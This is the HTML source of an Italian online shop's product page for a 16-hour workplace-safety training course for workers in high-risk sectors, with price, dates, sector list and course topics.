					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore" title="IT" class="elementor-item"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/training-and-information-for-workers-course-high-risk-16-hours" title="EN" class="elementor-sub-item"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore" title="IT" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/training-and-information-for-workers-course-high-risk-16-hours" title="EN" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="23804" class="elementor elementor-23804 elementor-location-single post-6230 product type-product status-publish has-post-thumbnail product_cat-corsi-sicurezza-sul-lavoro product_cat-corso_online product_tag-formazione-ed-informazione-lavoratori-rischio-alto-16-ore product_tag-sicurezza wpbf-post instock sale virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8e7f38f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e7f38f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2cccb7" data-id="b2cccb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a95d655 priori--font elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="3a95d655" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Corso Formazione ed Informazione Lavoratori Rischio Alto monte ore 16</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7bf23870 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bf23870" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6fed9861 product__sx" data-id="6fed9861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f01e5b elementor-widget elementor-widget-image" data-id="7f01e5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/94_Corso-Formazione-ed-Informazione-Lavoratori-Rischio-Alto-16-ore.jpg" class="attachment-full size-full wp-image-46747" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/94_Corso-Formazione-ed-Informazione-Lavoratori-Rischio-Alto-16-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/94_Corso-Formazione-ed-Informazione-Lavoratori-Rischio-Alto-16-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/94_Corso-Formazione-ed-Informazione-Lavoratori-Rischio-Alto-16-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/94_Corso-Formazione-ed-Informazione-Lavoratori-Rischio-Alto-16-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/94_Corso-Formazione-ed-Informazione-Lavoratori-Rischio-Alto-16-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43dfdc39 product__dx" data-id="43dfdc39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e985a62 product__price priori--font elementor-widget elementor-widget-woocommerce-product-price" data-id="e985a62" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="percent">33% di sconto</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>299,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>199,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-19b43745 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-left product__addtocart e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19b43745" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.icotea.it/prodotto/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"></div>
		<div class="quantity">
	
	<button type="button" class="wpbf-qty-control wpbf-qty-decrease">
		<span class="screen-reader-text">Decrease quantity</span>
	</button>

		<label class="screen-reader-text" for="quantity_696e2419f24e3">Corso Formazione ed Informazione Lavoratori Rischio Alto monte ore 16 quantity</label>
	<input
		type="number"
				id="quantity_696e2419f24e3"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	
	<button type="button" class="wpbf-qty-control wpbf-qty-increase">
		<span class="screen-reader-text">Aumenta la quantità</span>
	</button>

	</div>

		<button type="submit" name="add-to-cart" value="6230" class="single_add_to_cart_button button alt wp-element-button">Aggiungi al carrello</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:6230,&quot;item_id&quot;:6230,&quot;item_name&quot;:&quot;Corso Formazione ed Informazione Lavoratori Rischio Alto monte ore 16&quot;,&quot;sku&quot;:6230,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;Corso Online in aula e&quot;,&quot;item_category2&quot;:&quot;o sincrona&quot;,&quot;id&quot;:6230}" />
	</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1209daf1 elementor-widget elementor-widget-image" data-id="1209daf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png" class="attachment-large size-large wp-image-24049" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png 1024w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-800x49.png 800w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-52d05b2 elementor-widget elementor-widget-text-editor" data-id="52d05b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sconto del 20% con 3 corsi/servizi acquistati.<br />Iscriviti entro il 31 Gennaio 2026!</strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c9facc product__add-info elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c9facc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ac244" data-id="54ac244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-700b34e elementor-widget elementor-widget-shortcode" data-id="700b34e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><ul><li class="list_info">Rilascio gratuito CFP/ECM incluso</li><li class="list_info">Valido nei settori lavorativi di competenza</li><li class="list_info">In collaborazione con Tommaso Barone</li><li class="list_info">Eventi formativi gratuiti con il Coach Tommaso Barone inclusi</li></ul></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5b8fc01 product__infografiche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b8fc01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd76f21 product__info" data-id="dd76f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d940e2 dc-has-condition dc-condition-empty elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0d940e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Durata:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						4 giorni					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bff7d14 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bff7d14" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Ore:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						16					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19d0847 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="19d0847" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="49.25" viewBox="0 0 50.498 49.25"><g transform="translate(1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Data inizio:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						20/01/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f697567 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f697567" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="50.5" viewBox="0 0 50.498 50.5"><g transform="translate(1.25 1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Data fine:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						21/03/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
		<!-- hidden widget 6230-c01fc34 --><style type="text/css">	.st0{fill:none;stroke:#000000;stroke-width:1.5;}</style><!-- hidden widget 6230-21e2476 -->		<div class="elementor-element elementor-element-d3ba134 dc-has-condition dc-condition-empty elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d3ba134" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						16					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb73a56 product__anchor elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb73a56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa19b5b" data-id="fa19b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2d69dc elementor-widget elementor-widget-heading" data-id="e2d69dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#piano-studi">Piano di studi</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-60f89e50 elementor-widget elementor-widget-heading" data-id="60f89e50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#tab_prodotto">Modalità Esame</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-827d293 elementor-widget elementor-widget-heading" data-id="827d293" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#vantaggi-aggiuntivi">Vantaggi economici</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-23b5422 elementor-widget elementor-widget-heading" data-id="23b5422" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#richiedi-informazioni">Richiedi informazioni</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-35962069 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35962069" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ff55bf" data-id="54ff55bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c96c0e4 elementor-widget elementor-widget-menu-anchor" data-id="c96c0e4" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="caratteristiche-corso"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da10e9a gradient_read_more elementor-widget elementor-widget-woocommerce-product-content" data-id="da10e9a" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<h2><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Corso 16 ore, Sicurezza per lavoratori ad alto rischio&quot;}" data-sheets-userformat="{&quot;2&quot;:33567677,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;15&quot;:&quot;Work Sans&quot;,&quot;16&quot;:10,&quot;28&quot;:1}">Corso Formazione ed Informazione Lavoratori Rischio Alto monte ore 16 Rischio Alto</span></h2>
<p><strong><em>Corso è svolto in conformità al Nuovo Accordo Stato-Regioni 2025</em></strong></p>
<ul>
<li><strong>Modulo Video Conferenza Sincrona:</strong> 16 ore</li>
<li><strong>Validità: </strong><em>5 anni </em></li>
</ul>
<p><strong>Monte ore 16 &#8211; </strong><strong>CFP 16</strong></p>
<p>Il Corso di Formazione ed Informazione per i <strong>Lavoratori a Rischio Alto</strong> soddisfa gli obblighi previsti dal D.lgs 81/08 (T.U. Sicurezza), dal D.lgs 160/09 e dagli aggiornamenti dell&#8217;ultimo Accordo Stato-Regioni 2025, riguardanti la prima formazione dei lavoratori nelle aziende ad alto rischio.</p>
<p><strong>I settori a Rischio Alto sono</strong>:</p>
<ul>
<li>estrazioni minerali &#8211; altre industrie estrattive &#8211; costruzioni &#8211; industrie alimentari &#8211; tessile/abbigliamento &#8211; concerie/cuoio &#8211; legno &#8211; carta/editoria/stampa &#8211; minerali non metalliferi &#8211; produzione e lavorazione metalli &#8211; fabbricazione macchine/apparecchi meccanici &#8211; fabbricazione macchine/apparecchi elettrici/elettronici &#8211; autoveicoli &#8211; mobili &#8211; produzione e distribuzione di energia elettrica, gas, acqua &#8211; smaltimento rifiuti &#8211; raffinerie/trattamento combustibili nucleari &#8211; industria chimica/fibre &#8211; gomma/plastica &#8211; sanità &#8211; assistenza sociale residenziale.</li>
</ul>
<p>Durante il corso vengono trattate <strong>tematiche essenziali per la sicurezza sul lavoro</strong>, con particolare focus sul <strong>rischio alto</strong>, tra cui il quadro normativo di riferimento, i compiti e le responsabilità aziendali. Si approfondisce la classificazione dei rischi, con attenzione ai rischi elevati, e la redazione del Documento di Valutazione dei Rischi (DVR). Vengono forniti cenni sul primo soccorso e sulla prevenzione incendi, insieme a nozioni su come gestire queste emergenze. Il corso affronta anche la psicologia della sicurezza, per comprendere l&#8217;importanza del comportamento umano nella prevenzione degli incidenti e nella promozione di una cultura della sicurezza.</p>
<p><strong><u>+Vantaggi Aggiuntivi di ICOTEA con TOMMASO BARONE Consulente e Formatore in materia di Sicurezza sul Lavoro.</u></strong></p>
<ul>
<li>ICOTEA, ente formativo con oltre 20 anni di esperienza, propone corsi di sicurezza sul lavoro aggiornati e conformi a D.Lgs. 81/2008, Accordi Stato-Regioni (2011 e 2025), rivolti a lavoratori, professionisti, aziende, scuole e PA.</li>
<li>Grazie alla collaborazione con <strong>Tommaso Barone</strong>, consulente e formatore dal 1998, i corsi offrono contenuti di elevata qualità e aderenza normativa.</li>
<li>ICOTEA è inoltre accreditata su <strong>MEPA</strong>, con accesso semplificato per scuole ed enti pubblici.</li>
<li><strong>Iscrivendoti al corso avrai inclusa la partecipazione agli Eventi Formativi di Tommaso Barone. [</strong><a href="https://www.tommasobarone.it/eventi/"><strong>Clicca qui</strong></a><strong>]</strong></li>
</ul>
		</div>
